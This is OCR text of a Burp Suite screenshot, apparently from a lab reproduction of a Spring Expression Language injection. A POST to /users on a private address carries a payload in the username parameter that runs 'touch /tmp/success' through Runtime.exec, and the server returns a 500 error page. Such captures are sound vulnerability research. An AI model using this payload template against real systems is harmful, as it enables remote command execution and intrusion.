 Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 CO2 Bypass WAF Software Vulnerability Scanner
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.126.130:8080 ?
请求
Raw 参数 头 Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.126.130:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Origin: http://192.168.126.130:8080
Connection: close
Referer: http://192.168.126.130:8080/users
Cookie: pma_lang=zh_CN; phpMyAdmin=7f10f0fcc6a80911858ad59adcf5c106;
auto_saved_sql_sort=; JSESSIONID=6E72B17D0569D58CA157A960C6D808A8
Upgrade-Insecure-Requests: 1
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch
/tmp/success")]=&password=&repeatedPassword=
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Sun, 01 Nov 2020 13:19:40 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application
has no explicit mapping for /error, so you are seeing this as
a fallback.</p><div id='created'>Sun Nov 01 13:19:40 UTC
2020</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>Invalid property
&#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>
? < + > 输入搜索字词 没有比赛